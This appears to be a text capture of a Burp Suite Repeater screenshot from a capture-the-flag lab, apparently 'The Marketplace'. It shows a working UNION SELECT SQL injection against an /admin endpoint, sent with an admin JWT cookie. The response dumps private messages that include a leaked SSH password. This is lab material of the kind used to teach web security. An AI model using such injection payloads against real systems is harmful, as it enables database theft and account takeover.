 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /admin?user=
0+UNION+SELECT+group_concat(message_content),1,1,1+from+messages%3b+--+-+ HTTP/1.1
2 Host: 10.10.145.19
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkb
WluIjp0cnVlLCJpYXQiOjE3MDE1MzAwNTl9.vJdka3RMZYkEp2ZxLXItnLt04DuZtF1aLMrCa7G3d78
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"309-lS33J4UEjvFzr5NoySLmHSYjRuU"
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Sat, 02 Dec 2023 15:23:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"f00-hIw1jUb2emEqCAf97swVgQLZkcQ"
8 Content-Length: 3840
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
User Hello!
14 An automated system has detected your SSH password is too weak and needs to be
changed. You have been generated a new temporary password.
15 Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and
will get back to you via private message. Thanks for using The
Marketplace!,Thank you for your report. We have reviewed the listing and found
nothing that violates our rules.,Thank you for your report. One of our admins
will evaluate whether the listing you reported breaks our guidelines and will
get back to you via private message. Thanks for using The Marketplace!,Thank you
for your report. We have reviewed the listing and found nothing that violates
our rules.,Thank you for your report. One of our admins will evaluate whether
the listing you reported breaks our guidelines and will get back to you via
private message. Thanks for using The Marketplace!,Thank you for your report. We
have reviewed the listing an
</title>
16 <link rel='stylesheet' href='/stylesheets/style.css' />
17 </head>